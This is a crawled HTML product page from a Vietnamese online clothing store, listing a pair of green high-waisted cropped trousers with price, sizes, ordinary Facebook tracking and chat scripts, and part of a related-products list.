

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://systore.vn/san-pham/quan-tay-lung-xanh-la-lung-cao.html
body_size: 14231
content:
 
<!doctype html>
<html lang="vi">
<head itemscope itemtype="https://schema.org/WebSite" >
  <base href="https://systore.vn/" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=3.0, minimum-scale=1.0, user-scalable=yes">
  <link rel="canonical" href="https://systore.vn:443/san-pham/quan-tay-lung-xanh-la-lung-cao.html" />
  <meta https-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="SHORTCUT ICON" href="upload/hinhanh/logo0621_32x26.png" type="image/x-icon" />
<META NAME="ROBOTS" CONTENT="INDEX, FOLLOW" />
<meta name="author" content="SY STORE" />
<meta name="copyright" content="SY STORE [syshop.vn@gmail.com]" />
<!--Meta seo web-->
<title>QUẦN TÂY LỬNG XANH LÁ LƯNG CAO</title>
<meta name="keywords" content="SYStore" />
<meta name="description" content="SYStore" />
<!--Meta seo web-->
<!--Meta Geo-->
<meta name="DC.title" content="QUẦN TÂY LỬNG XANH LÁ LƯNG CAO" />
<meta name="geo.region" content="VN" />
<meta name="geo.placename" content="" />
<meta name="geo.position" content="10.751478:106.67316460000006" />
<meta name="ICBM" content="10.751478,106.67316460000006" />
<meta name="DC.identifier" content="https://systore.vn/" />
<!--Meta Geo-->
<!--Meta Ngôn ngữ-->
<meta name="language" content="Việt Nam">
<meta https-equiv="content-language" content="vi" />
<meta content="VN" name="geo.region" />
<meta name="DC.language" scheme="utf-8" content="vi" />
<meta property="og:locale" content="vi_VN" />
<!--Meta Ngôn ngữ-->
<!--Meta facebook-->
<meta property="og:image" content="https://systore.vn/upload/sanpham/z3959418803648_da386f60379d81f45752b5d61d493e49-(1)-9052.jpg" />
<meta property="og:title" content="QUẦN TÂY LỬNG XANH LÁ LƯNG CAO" />
<meta property="og:url" content="https://systore.vn:443/san-pham/quan-tay-lung-xanh-la-lung-cao.html" />
<meta property="og:site_name" content="https://systore.vn/" />
<meta property="og:description" content="Người mẫu mang size S ( 85-63-90 / 1m6 - 49kg )" />
<meta property="og:type" content="website" />
<meta property="og:site_name" content="SY STORE" /> 
<!--Meta facebook-->


<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v2.8";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<!--Meta facebook-->        
  <link type="text/css" rel="stylesheet" href="css/jquery.mmenu.all.css" />
<link href="css/popup.css" type="text/css" rel="stylesheet" />
<link href="css/default.css" type="text/css" rel="stylesheet" />
<link href="style.css" type="text/css" rel="stylesheet" />
<link href="css/style_res.css" type="text/css" rel="stylesheet" />
<link rel="stylesheet" type="text/css" href="engine1/style.css" />
<link href="fontawesome/css/font-awesome.css" type="text/css" rel="stylesheet" />
<link rel="stylesheet" type="text/css" href="css/slick.css"/>
<link rel="stylesheet" type="text/css" href="css/slick-theme.css"/>
<script type="text/javascript" src="engine1/jquery.js"></script>
 
  <!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '304298921067704'); 
fbq('track', 'PageView');
</script>
<noscript>
 <img height="1" width="1" 
src="https://www.facebook.com/tr?id=304298921067704&ev=PageView
&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code --> 

</head>
<body>
  <!-- Messenger Plugin chat Code -->
    <div id="fb-root"></div>
      <script>
        window.fbAsyncInit = function() {
          FB.init({
            xfbml            : true,
            version          : 'v10.0'
          });
        };

        (function(d, s, id) {
          var js, fjs = d.getElementsByTagName(s)[0];
          if (d.getElementById(id)) return;
          js = d.createElement(s); js.id = id;
          js.src = 'https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js';
          fjs.parentNode.insertBefore(js, fjs);
        }(document, 'script', 'facebook-jssdk'));
      </script>

      <!-- Your Plugin chat code -->
      <div class="fb-customerchat"
        attribution="page_inbox"
        page_id="260693977349752">
      </div>
  <div id="wapper">   
    <div class="wap_menu">
      <div class="menu">
        <script type="text/javascript">
	function del(pid,size,mausac){
		if(confirm('Do you really mean to delete this item')){
			document.form2.pid.value=pid;
			document.form2.size.value=size;
			document.form2.mausac.value=mausac;
			document.form2.command.value='delete';
			document.form2.submit();
		}
	}

</script>
<nav id="menu">
	<a id="hamburger-icon" href="javascript:avoid();" title="Menu">
		<span class="line line-1"></span>
		<span class="line line-2"></span>
		<span class="line line-3"></span>
	</a>
	<a href=".">
		<img class="logo" src="thumb/120x120/2/upload/hinhanh/web1-2950.png" />
	</a>
	<div class="wp_button">
		<a href="javascript:avoid()" class="open_search">
			<svg xmlns="http://www.w3.org/2000/svg" x="0px" y="0px"
			width="26" height="26"
			viewBox="0 0 172 172"
			style=" fill:#000000;"><g fill="none" fill-rule="nonzero" stroke="none" stroke-width="1" stroke-linecap="butt" stroke-linejoin="miter" stroke-miterlimit="10" stroke-dasharray="" stroke-dashoffset="0" font-family="none" font-weight="none" font-size="none" text-anchor="none" style="mix-blend-mode: normal"><path d="M0,172v-172h172v172z" fill="none"></path><g fill="#000000"><path d="M73.45833,21.5c-28.63214,0 -51.95833,23.32621 -51.95833,51.95833c0,28.63212 23.32619,51.95833 51.95833,51.95833c12.38529,0 23.77079,-4.37509 32.71191,-11.64583l35.15446,35.15446c1.34815,1.40412 3.35005,1.96971 5.23364,1.47866c1.88359,-0.49105 3.35456,-1.96202 3.84561,-3.84561c0.49105,-1.88359 -0.07455,-3.88549 -1.47866,-5.23364l-35.15446,-35.15446c7.27074,-8.94112 11.64583,-20.32663 11.64583,-32.71191c0,-28.63212 -23.32619,-51.95833 -51.95833,-51.95833zM73.45833,32.25c22.82242,0 41.20833,18.38593 41.20833,41.20833c0,11.11769 -4.38529,21.16215 -11.49886,28.56169c-0.43849,0.32229 -0.8255,0.7093 -1.14779,1.14779c-7.39953,7.11357 -17.44399,11.49886 -28.56169,11.49886c-22.82242,0 -41.20833,-18.38593 -41.20833,-41.20833c0,-22.8224 18.38591,-41.20833 41.20833,-41.20833z"></path></g></g></svg>
		</a>
		<a href="javascript:avoid()" class="open_cart">
			<svg xmlns="http://www.w3.org/2000/svg" x="0px" y="0px"
			width="25" height="25"
			viewBox="0 0 172 172"
			style=" fill:#000000;"><g fill="none" fill-rule="nonzero" stroke="none" stroke-width="1" stroke-linecap="butt" stroke-linejoin="miter" stroke-miterlimit="10" stroke-dasharray="" stroke-dashoffset="0" font-family="none" font-weight="none" font-size="none" text-anchor="none" style="mix-blend-mode: normal"><path d="M0,172v-172h172v172z" fill="none"></path><g fill="#000000"><path d="M8.0625,5.375c-4.44067,0 -8.0625,3.62183 -8.0625,8.0625c0,4.44067 3.62183,8.0625 8.0625,8.0625c2.96045,0 5.52197,-1.6167 6.92871,-4.01025c4.22022,2.00512 7.30664,6.10986 7.69507,11.01245l7.5061,94.76587c1.0498,13.33252 11.05444,24.13501 23.76758,26.65454c1.02881,6.40381 6.54028,11.32739 13.22754,11.32739c6.48779,0 11.91528,-4.62964 13.16455,-10.75h27.4209c1.24927,6.12036 6.67676,10.75 13.16455,10.75c7.41162,0 13.4375,-6.02588 13.4375,-13.4375c0,-7.41162 -6.02588,-13.4375 -13.4375,-13.4375c-6.48779,0 -11.91528,4.62964 -13.16455,10.75h-27.4209c-1.24927,-6.12036 -6.67676,-10.75 -13.16455,-10.75c-6.24634,0 -11.46387,4.3042 -12.96509,10.08862c-8.01001,-1.86865 -14.60278,-7.74756 -17.35327,-15.46362h103.90967c3.7793,0 7.09668,-2.677 7.88403,-6.37232l14.76026,-68.87768h0.5144c4.44067,0 8.0625,-3.62183 8.0625,-8.0625c0,-4.44067 -3.62183,-8.0625 -8.0625,-8.0625h-135.13086l-0.75586,-9.54272c-0.58789,-7.38013 -5.47998,-13.53198 -12.07275,-16.07251c-0.67187,-3.7688 -3.95777,-6.63477 -7.91553,-6.63477zM8.0625,10.24609c1.76367,0 3.19141,1.42773 3.19141,3.19141c0,1.76367 -1.42773,3.19141 -3.19141,3.19141c-1.76367,0 -3.19141,-1.42773 -3.19141,-3.19141c0,-1.76367 1.42773,-3.19141 3.19141,-3.19141zM29.22656,43h134.71094c1.48022,0 2.6875,1.20728 2.6875,2.6875c0,1.48022 -1.20728,2.6875 -2.6875,2.6875h-134.29102zM30.0769,53.75h127.85571l-14.5293,67.7544c-0.26245,1.22827 -1.36474,2.1206 -2.62451,2.1206h-105.13794c-0.03149,-0.26245 -0.07349,-0.5144 -0.09448,-0.77685zM37.625,59.125c-1.49072,0 -2.6875,1.19678 -2.6875,2.6875v5.375c0,1.49072 1.19678,2.6875 2.6875,2.6875c1.49072,0 2.6875,-1.19678 2.6875,-2.6875v-5.375c0,-1.49072 -1.19678,-2.6875 -2.6875,-2.6875zM51.0625,59.125c-1.49072,0 -2.6875,1.19678 -2.6875,2.6875v5.375c0,1.49072 1.19678,2.6875 2.6875,2.6875c1.49072,0 2.6875,-1.19678 2.6875,-2.6875v-5.375c0,-1.49072 -1.19678,-2.6875 -2.6875,-2.6875zM64.5,59.125c-1.49072,0 -2.6875,1.19678 -2.6875,2.6875v5.375c0,1.49072 1.19678,2.6875 2.6875,2.6875c1.49072,0 2.6875,-1.19678 2.6875,-2.6875v-5.375c0,-1.49072 -1.19678,-2.6875 -2.6875,-2.6875zM77.9375,59.125c-1.49072,0 -2.6875,1.19678 -2.6875,2.6875v5.375c0,1.49072 1.19678,2.6875 2.6875,2.6875c1.49072,0 2.6875,-1.19678 2.6875,-2.6875v-5.375c0,-1.49072 -1.19678,-2.6875 -2.6875,-2.6875zM91.375,59.125c-1.49072,0 -2.6875,1.19678 -2.6875,2.6875v5.375c0,1.49072 1.19678,2.6875 2.6875,2.6875c1.49072,0 2.6875,-1.19678 2.6875,-2.6875v-5.375c0,-1.49072 -1.19678,-2.6875 -2.6875,-2.6875zM104.8125,59.125c-1.49072,0 -2.6875,1.19678 -2.6875,2.6875v5.375c0,1.49072 1.19678,2.6875 2.6875,2.6875c1.49072,0 2.6875,-1.19678 2.6875,-2.6875v-5.375c0,-1.49072 -1.19678,-2.6875 -2.6875,-2.6875zM118.25,59.125c-1.49072,0 -2.6875,1.19678 -2.6875,2.6875v5.375c0,1.49072 1.19678,2.6875 2.6875,2.6875c1.49072,0 2.6875,-1.19678 2.6875,-2.6875v-5.375c0,-1.49072 -1.19678,-2.6875 -2.6875,-2.6875zM131.6875,59.125c-1.49072,0 -2.6875,1.19678 -2.6875,2.6875v5.375c0,1.49072 1.19678,2.6875 2.6875,2.6875c1.49072,0 2.6875,-1.19678 2.6875,-2.6875v-5.375c0,-1.49072 -1.19678,-2.6875 -2.6875,-2.6875zM145.125,59.125c-1.49072,0 -2.6875,1.19678 -2.6875,2.6875v5.375c0,1.49072 1.19678,2.6875 2.6875,2.6875c1.49072,0 2.6875,-1.19678 2.6875,-2.6875v-5.375c0,-1.49072 -1.19678,-2.6875 -2.6875,-2.6875zM40.3125,112.875c-1.49072,0 -2.6875,1.19678 -2.6875,2.6875c0,1.49072 1.19678,2.6875 2.6875,2.6875h75.25c1.49072,0 2.6875,-1.19678 2.6875,-2.6875c0,-1.49072 -1.19678,-2.6875 -2.6875,-2.6875zM126.3125,112.875c-1.49072,0 -2.6875,1.19678 -2.6875,2.6875c0,1.49072 1.19678,2.6875 2.6875,2.6875h10.75c1.49072,0 2.6875,-1.19678 2.6875,-2.6875c0,-1.49072 -1.19678,-2.6875 -2.6875,-2.6875zM120.9375,138.43774c5.17554,0 9.37476,4.19922 9.37476,9.37476c0,5.17554 -4.19922,9.37476 -9.37476,9.37476c-5.17554,0 -9.37476,-4.19922 -9.37476,-9.37476c0,-5.17554 4.19922,-9.37476 9.37476,-9.37476zM67.1875,138.96265c4.88159,0 8.84985,3.96826 8.84985,8.84985c0,4.88159 -3.96826,8.84985 -8.84985,8.84985c-4.88159,0 -8.84985,-3.96826 -8.84985,-8.84985c0,-4.88159 3.96826,-8.84985 8.84985,-8.84985z"></path></g></g></svg>
			<span class="sp_cart_top">0</span>
		</a>
	</div> 
</nav>
<div class="load_session_cart">
	<div id="wp_session_cart">
		<p class="number_product">Shopping bag (<span class="count_cart">0</span>)</p>
		<div class="load">
			<form name="form2" method="post">
				<input type="hidden" name="pid" />
				<input type="hidden" name="size" />
				<input type="hidden" name="mausac" />
				<input type="hidden" name="command" />
				<ul id="list_cart">
					              
				</ul>
			</form>
			<ul class="check_out">
				<li class="oder_total"><span>Total:</span><span>0 VND</span></li>
				<a href="gio-hang.html" class="check_out_btn">Checkout</a>
			</ul>
		</div>
		
	</div>
</div>
<div class="search">
	<input type="text" onkeypress="doEnter(event,'keyword');" name="keyword" id="keyword" placeholder="Tìm kiếm..." value="" >
	<p class="btn_search" aria-hidden="true" 
	title="Tìm kiếm" onclick="onSearch(event,'keyword');" >Search</p>
</div>      </div><!---END .menu-->
    </div><!---END .wap_menu--> 

        <div id="main_content">
      <link href="magiczoomplus/magiczoomplus.css" rel="stylesheet" type="text/css" media="screen"/>
<!--Tags s&#1073;&#1108;&#1032;n ph&#1073;&#1108;�m-->
<link href="css/tab.css" type="text/css" rel="stylesheet" />
<div id="popup_size_chart">
    <div id="wp_size_chart">
        <img src="upload/hinhanh/img_8683-8543.jpeg" alt="Size chart">
        <span class="close_size_popup">Close</span>
    </div>
</div>
<div id="dieuhuong">
    <div class="box_container">
        <div class="content">
            <div class="zoom_slick">    
                <div class="slick2">                
                    <a data-zoom-id="Zoom-detail" id="Zoom-detail" class="MagicZoom" href="upload/sanpham/z3959418803648_da386f60379d81f45752b5d61d493e49-(1)-9052.jpg" title="QUẦN TÂY LỬNG XANH LÁ LƯNG CAO">
                        <img class='cloudzoom' src="upload/sanpham/z3959418803648_da386f60379d81f45752b5d61d493e49-(1)-9052.jpg" /></a>

                                                                                    <a data-zoom-id="Zoom-detail" id="Zoom-detail" class="MagicZoom" href="upload/hinhthem/z3959418788946eff93c742124a40fc6b1ae81299ec83a-6499.jpg" title="QUẦN TÂY LỬNG XANH LÁ LƯNG CAO" >
                                    <img src="upload/hinhthem/z3959418788946eff93c742124a40fc6b1ae81299ec83a-6499.jpg" /></a>	
                                                                <a data-zoom-id="Zoom-detail" id="Zoom-detail" class="MagicZoom" href="upload/hinhthem/z395941883135382b2cca1aa81faa9bdde11372b9833d8-6325.jpg" title="QUẦN TÂY LỬNG XANH LÁ LƯNG CAO" >
                                    <img src="upload/hinhthem/z395941883135382b2cca1aa81faa9bdde11372b9833d8-6325.jpg" /></a>	
                                                                <a data-zoom-id="Zoom-detail" id="Zoom-detail" class="MagicZoom" href="upload/hinhthem/z3959418936065bd50e2501b7e2ff9ea6e1c4fbf6ddf18-6045.jpg" title="QUẦN TÂY LỬNG XANH LÁ LƯNG CAO" >
                                    <img src="upload/hinhthem/z3959418936065bd50e2501b7e2ff9ea6e1c4fbf6ddf18-6045.jpg" /></a>	
                                                            </div><!--.slick-->


                                                            <div class="slick">                
                                    <p><img src="upload/sanpham/z3959418803648_da386f60379d81f45752b5d61d493e49-(1)1242_250x350.jpg" /></p>
                                                                            <p><img src="upload/hinhthem/z3959418788946eff93c742124a40fc6b1ae81299ec83a-64994045_250x350.jpg" /></p>
                                                                            <p><img src="upload/hinhthem/z395941883135382b2cca1aa81faa9bdde11372b9833d8-63255033_250x350.jpg" /></p>
                                                                            <p><img src="upload/hinhthem/z3959418936065bd50e2501b7e2ff9ea6e1c4fbf6ddf18-60459359_250x350.jpg" /></p>
                                                                    </div><!--.slick-->
                            
                        </div><!--.zoom_slick--> 
                        <div id="wp_product_info">
                            <ul class="product_info">
                                <li class="ten">
                                  QUẦN TÂY LỬNG XANH LÁ LƯNG CAO                              </li>
                                                              <li><b>Product code:</b><span class="product_code">QTK1063</span></li>
                                                        <li>
                             <li class="gia"><span >899.000 &#8363;</span></li>   
                         </li>
                          
                                             <li>
                        <b>Size:</b> 
                        <span value="S" class="size">S</span><span value="M" class="size">M</span>                    </li>
                                          
                <li>
                    <b>Quantity:</b>
                    <div class="number-input">
                      <button onclick="this.parentNode.querySelector('input[type=number]').stepDown()" ></button>
                      <input class="soluong" min="1" name="soluong" value="1" type="number">
                      <button onclick="this.parentNode.querySelector('input[type=number]').stepUp()" class="plus"></button>
                  </div>
              </li>
              <li id="size_chart">
                <a class="click_size_chart"><p>Sizechart + </p></a>
            </li>
                            <li class="product_des">
                    <b>Description:</b>
                    <div>    
                      Người mẫu mang size S ( 85-63-90 / 1m6 - 49kg )                  </div>
              </li>
                    
                   <li>
            <a class="dathang btn-addcart" data-id="845" >ADD TO CART</a>
        </li>
         <li>
            <a class=" btn-addcart">Li�n h&#7879; : +84917 899 773</a>
        </li>
    </ul>
</div>
<div class="clear"></div>  
</div><!--.wap_pro-->
<div id="related_product">
    <div id="product_index">
        <h3 class="title">RELATED PRODUCTS</h3>
        <div class="slick_product">
                            <div class="product__item">
                    <a href="san-pham/peony-pants.html" class="product__image">
                        <img src="upload/sanpham/55553_250x350.jpg" alt="PEONY PANTS">
                    </a>
                    <a href="san-pham/peony-pants.html" class="product__name">
                        PEONY PANTS                    </a>
                    <p class="product__price">
                        1.099.000 &#8363;                    </p>
                </div>
                            <div class="product__item">
                    <a href="san-pham/magnolia-pants.html" class="product__image">
                        <img src="upload/sanpham/11714_250x350.jpg" alt="MAGNOLIA PANTS">
                    </a>
                    <a href="san-pham/magnolia-pants.html" class="product__name">
                        MAGNOLIA PANTS                    </a>
                    <p class="product__price">
                        1.099.000 &#8363;                    </p>
                </div>
                            <div class="product__item">
                    <a href="san-pham/aerin-cream-pants.html" class="product__image">
                        <img src="upload/sanpham/24019_250x350.jpg" alt="AERIN CREAM PANTS">
                    </a>
                    <a href="san-pham/aerin-cream-pants.html" class="product__name">
                        AERIN CREAM PANTS                    </a>
                    <p class="product__price">
                        710.000 &#8363;                    </p>
                </div>
                            <div class="product__item">
                    <a href="san-pham/aerin-black-pants.html" class="product__image">
                        <img src="upload/sanpham/89193_250x350.jpg" alt="AERIN BLACK PANTS">
                    </a>
                    <a href="san-pham/aerin-black-pants.html" class="product__name">
                        AERIN BLACK PANTS                    </a>
                    <p class="product__price">
                        710.000 &#8363;                    </p>
                </div>
                            <div class="product__item">
                    <a href="san-pham/vay-bi-voan-kem-lung-nhun.html" class="product__image">
                        <img src="upload/sanpham/248516_250x350.jpg" alt="VÁY BÍ VOAN KEM LƯNG NHÚN">
                    </a>
                    <a href="san-pham/vay-bi-voan-kem-lung-nhun.html" class="product__name">
                        VÁY BÍ VOAN KEM LƯNG NHÚN                    </a>
                    <p class="product__price">
                        750.000 &#8363;                    </p>
                </div>
                            <div class="product__item">
                    <a href="san-pham/vay-voan-den-dai-lai-vien-ren.html" class="product__image">
                        <img src="upload/sanpham/109864_250x350.jpg" alt="VÁY VOAN ĐEN DÀI LAI VIỀN REN">
                    </a>
                    <a href="san-pham/vay-voan-den-dai-lai-vien-ren.html" class="product__name">
                        VÁY VOAN ĐEN DÀI LAI VIỀN REN                    </a>
                    <p class="product__price">
                        699.000 &#8363;                    </p>
                </div>
                            <div class="product__item">
                    <a href="san-pham/vay-ren-hoa-trang-ngan.html" class="product__image">
                        <img src="upload/sanpham/74384_250x350.jpeg" alt="VÁY REN HOA TRẮNG NGẮN">
                    </a>
                    <a href="san-pham/vay-ren-hoa-trang-ngan.html" class="product__name">
                        VÁY REN HOA TRẮNG NGẮN                    </a>
                    <p class="product__price">
                        750.000 &#8363;                    </p>
                </div>
                            <div class="product__item">
                    <a href="san-pham/vay-voan-trang-dai-lai-vien-ren.html" class="product__image">
                        <img src="upload/sanpham/170430_250x350.jpg" alt="VÁY VOAN TRẮNG DÀI LAI VIỀN REN">
                    </a>
                    <a href="san-pham/vay-voan-trang-dai-lai-vien-ren.html" class="product__name">
                        VÁY VOAN TRẮNG DÀI LAI VIỀN REN                    </a>
                    <p class="product__price">
                        699.000 &#8363;                    </p>
                </div>
                            <div class="product__item">
                    <a href="san-pham/vay-jean-xam-den-cai-nut-truoc.html" class="product__image">
                        <img src="upload/sanpham/img_39002585_250x350.jpg" alt="VÁY JEAN XÁM ĐEN CÀI NÚT TRƯỚC">
                    </a>
                    <a href="san-pham/vay-jean-xam-den-cai-nut-truoc.html" class="product__name">
                        VÁY JEAN XÁM ĐEN CÀI NÚT TRƯỚC                    </a>
                    <p class="product__price">
                        750.000 &#8363;                    </p>
                </div>
                            <div class="product__item">
                    <a href="san-pham/vay-jean-xanh-den-cai-nut-truoc.html" class="product__image">
                        <img src="upload/sanpham/dscf22941381_250x350.jpeg" alt="VÁY JEAN XANH ĐEN CÀI NÚT TRƯỚC">
                    </a>
                    <a href="san-pham/vay-jean-xanh-den-cai-nut-truoc.html" class="product__name">
                        VÁY JEAN XANH ĐEN CÀI NÚT TRƯỚC                    </a>
                    <p class="product__price">
                        750.000 &#8363;                    </p>
                </div>
                            <div class="product__item">
                    <a href="san-pham/vay-voan-kem-lung-vien-lai.html" class="product__image">
                        <img src="upload/sanpham/233647_250x350.jpeg" alt="VÁY VOAN KEM LỬNG VIỀN LAI">
                    </a>
                    <a href="san-pham/vay-voan-kem-lung-vien-lai.html" class="product__name">
                        VÁY VOAN KEM LỬNG VIỀN LAI                    </a>
                    <p class="product__price">
                        720.000 &#8363;                    </p>
                </div>
                            <div class="product__item">
                    <a href="san-pham/vay-voan-den-lung-vien-lai.html" class="product__image">
                        <img src="upload/sanpham/dscf11832795_250x350.jpg" alt="VÁY VOAN ĐEN LỬNG VIỀN LAI">
                    </a>
                    <a href="san-pham/vay-voan-den-lung-vien-lai.html" class="product__name">
                        VÁY VOAN ĐEN LỬNG VIỀN LAI                    </a>
                    <p class="product__price">
                        720.000 &#8363;                    </p>
                </div>
                            <div class="product__item">
                    <a href="san-pham/vay-ren-theu-trang-ngan-lung-xep-ly.html" class="product__image">
                        <img src="upload/sanpham/s10313221_250x350.jpg" alt="VÁY REN THÊU TRẮNG NGẮN LƯNG XẾP LY">
                    </a>
                    <a href="san-pham/vay-ren-theu-trang-ngan-lung-xep-ly.html" class="product__name">
                        VÁY REN THÊU TRẮNG NGẮN LƯNG XẾP LY                    </a>
                    <p class="product__price">
                        650.000 &#8363;                    </p>
                </div>
                            <div class="product__item">
                    <a href="san-pham/vay-lua-suong-dai-do-do.html" class="product__image">
                        <img src="upload/sanpham/z6194286606864_ae9aeed3008610f2e638ca2b567a061d5339_250x350.jpg" alt="VÁY LỤA SUÔNG DÀI ĐỎ ĐÔ">
                    </a>
                    <a href="san-pham/vay-lua-suong-dai-do-do.html" class="product__name">
                        VÁY LỤA SUÔNG DÀI ĐỎ ĐÔ                    </a>
                    <p class="product__price">
                        750.000 &#8363;                    </p>
                </div>
                            <div class="product__item">
                    <a href="san-pham/vay-lua-suong-dai-trang-kem.html" class="product__image">
                        <img src="upload/sanpham/z6187724802671_b4dff8abd706022e4308d0766924878c7190_250x350.jpg" alt="VÁY LỤA SUÔNG DÀI TRẮNG KEM">
                    </a>
                    <a href="san-pham/vay-lua-suong-dai-trang-kem.html" class="product__name">
                        VÁY LỤA SUÔNG DÀI TRẮNG KEM                    </a>
                    <p class="product__price">
                        750.000 &#8363;                    </p>
                </div>
                            <div class="product__item">
                    <a href="san-pham/vay-lua-kem-xoe-phoi-luoi.html" class="product__image">
                        <img src="upload/sanpham/z6187724664328_19a714c93143fce4610f29b95a103a540301_250x350.jpg" alt="VÁY LỤA KEM XÒE PHỐI LƯỚI">
                    </a>
                    <a href="san-pham/vay-lua-kem-xoe-phoi-luoi.html" class="product__name">
                        VÁY LỤA KEM XÒE PHỐI LƯỚI                    </a>
                    <p class="product__price">
                        695.000 &#8363;                    </p>
                </div>
                            <div class="product__item">
                    <a href="san-pham/vay-lua-suong-dai-hong-da.html" class="product__image">
                        <img src="upload/sanpham/z6187243716841_bab0c78f17d82acd9d076691d9e0ee2b1811_250x350.jpg" alt="VÁY LỤA SUÔNG DÀI HỒNG DA">
                    </a>
                    <a href="san-pham/vay-lua-suong-dai-hong-da.html" class="product__name">
                        VÁY LỤA SUÔNG DÀI HỒNG DA                    </a>
                    <p class="product__price">
                        750.000 &#8363;                    </p>
                </div>
                            <div class="product__item">
                    <a href="san-pham/vay-lua-suong-nau-dai.html" class="product__image">
                        <img src="upload/sanpham/z6187243689295_a4dde03c20a32ce43874beb3df9e3a964213_250x350.jpg" alt="VÁY LỤA SUÔNG NÂU DÀI">
                    </a>
                    <a href="san-pham/vay-lua-suong-nau-dai.html" class="product__name">
                        VÁY LỤA SUÔNG NÂU DÀI                    </a>
                    <p class="product__price">
                        750.000 &#8363;                    </p>
                </div>
                            <div class="product__item">
                    <a href="san-pham/vay-voan-kem-ngan-lung-xep-ly.html" class="product__image">
                        <img src="upload/sanpham/dsc032684270_250x350.jpg" alt="VÁY VOAN KEM NGẮN LƯNG XẾP LY">
                    </a>
                    <a href="san-pham/vay-voan-kem-ngan-lung-xep-ly.html" class="product__name">
                        VÁY VOAN KEM NGẮN LƯNG XẾP LY                    </a>
                    <p class="product__price">
                        650.000 &#8363;                    </p>
                </div>
                            <div class="product__item">
                    <a href="san-pham/vay-nau-ngan-lung-xep-ly.html" class="product__image">
                        <img src="upload/sanpham/dsc030149934_250x350.jpg" alt="VÁY NÂU NGẮN LƯNG XẾP LY">
                    </a>
                    <a href="san-pham/vay-nau-ngan-lung-xep-ly.html" class="product__name">
                        VÁY NÂU NGẮN LƯNG XẾP LY                    </a>
                    <p class="product__price">
                        650.000 &#8363;                    </p>
                </div>
                            <div class="product__item">
                    <a href="san-pham/vay-trang-8-manh-vien-beo.html" class="product__image">
                        <img src="upload/sanpham/img_94968261_250x350.jpg" alt="VÁY TRẮNG 8 MẢNH VIỀN BÈO">
                    </a>
                    <a href="san-pham/vay-trang-8-manh-vien-beo.html" class="product__name">
                        VÁY TRẮNG 8 MẢNH VIỀN BÈO                    </a>
                    <p class="product__price">
                        699.000 &#8363;                    </p>
                </div>
                            <div class="product__item">
                    <a href="san-pham/vay-trang-xoe-tung-vien-ren.html" class="product__image">
                        <img src="upload/sanpham/s0705-15393_250x350.jpg" alt="VÁY TRẮNG XÒE TÙNG VIỀN REN ">
                    </a>
                    <a href="san-pham/vay-trang-xoe-tung-vien-ren.html" class="product__name">
                        VÁY TRẮNG XÒE TÙNG VIỀN REN                     </a>
                    <p class="product__price">
                        790.000 &#8363;                    </p>
                </div>
                            <div class="product__item">
                    <a href="san-pham/vay-den-xoe-tung-vien-ren.html" class="product__image">
                        <img src="upload/sanpham/s08156627_250x350.jpg" alt="VÁY ĐEN XÒE TÙNG VIỀN REN">
                    </a>
                    <a href="san-pham/vay-den-xoe-tung-vien-ren.html" class="product__name">
